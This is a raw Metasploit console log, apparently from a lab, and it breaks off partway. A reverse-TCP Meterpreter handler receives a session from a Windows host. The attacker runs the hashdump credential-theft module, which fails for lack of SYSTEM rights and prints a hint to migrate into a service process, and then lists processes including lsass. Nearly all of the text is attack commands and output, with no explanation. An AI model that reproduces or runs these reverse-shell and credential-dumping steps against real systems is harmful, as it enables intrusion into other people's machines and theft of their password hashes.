 payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.96.128:4444
[*] Sending stage (177734 bytes) to 192.168.96.132
[*] Meterpreter session 1 opened (192.168.96.128:4444 → 192.168.96.132:61764) at 2026-03-17 21:20:21 +0100
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 537a4b7237788be1efec910b0c8a546d...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
68 1960 sihost.exe x64 1 TECH\Administrateur C:\Windows\System32\sihost.exe
88 4 Registry x64 0
276 4 smss.exe x64 0
328 848 SystemSettings.exe x64 1 TECH\Administrateur C:\Windows\ImmersiveControlPanel\SystemSettings.exe
352 616 svchost.exe x64 0 AUTORITE NT\Syst��me C:\Windows\System32\svchost.exe
400 392 csrss.exe x64 0
476 392 wininit.exe x64 0
484 468 csrss.exe x64 1
488 616 svchost.exe x64 0 AUTORITE NT\SERVICE LOCAL C:\Windows\System32\svchost.exe
552 616 svchost.exe x64 0 AUTORITE NT\Syst��me C:\Windows\System32\svchost.exe
576 468 winlogon.exe x64 1 AUTORITE NT\Syst��me C:\Windows\System32\winlogon.exe
616 476 services.exe x64 0
624 476 lsass.exe x64 0 AUTORITE NT\Syst��me C:\Windows\System32\lsass.exe
640 616 svchost.exe x64 0 AUTORITE NT\SERVICE LOCAL C:\Windows\System32\svchost.exe
648 616 svchost.exe x64 0 AUTORITE NT\SERVICE LOCAL C:\Windows\System32\svchost.exe
664 616 MsMpEng.exe x64 0
700 616 svchost.exe x64 0 AUTORITE NT\Syst��me C:\Windows\System32\svchost.exe
708 4324 ctfmon.exe x64 1 TECH\Administrateur C:\Windows\System32\ctfmon.exe
Active
Accédez